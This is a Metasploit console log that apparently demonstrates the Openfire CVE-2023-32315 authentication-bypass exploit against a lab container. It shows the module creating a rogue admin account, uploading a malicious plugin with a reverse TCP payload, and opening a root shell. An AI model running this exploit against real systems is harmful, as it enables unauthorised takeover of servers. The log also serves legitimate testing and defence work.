 msf exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > set RHOSTS 172.17.0.2
RHOSTS => 172.17.0.2
msf exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > set LHOST 172.17.0.1
LHOST => 172.17.0.1
msf exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > run
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node01xdh4aebhf5l113fjtd2k03sus53.node0
[*] csrf=K0fMG6Tip0yhW92
[*] Adding a new admin user.
[*] Logging in with admin user "hvxupshugzz" and password "vTireR6eN2".
[*] Upload and execute plugin "7luFjoEAld" with payload "java/shell/reverse_tcp".
[*] Sending stage (2952 bytes) to 172.17.0.2
[!] Plugin "7luFjoEAld" need manually clean-up via Openfire Admin console.
[!] Admin user "hvxupshugzz" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (172.17.0.1:4444 -> 172.17.0.2:37924) at 2026-01-13 16:17:23 +0100
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
openfire
Console
username
password
Login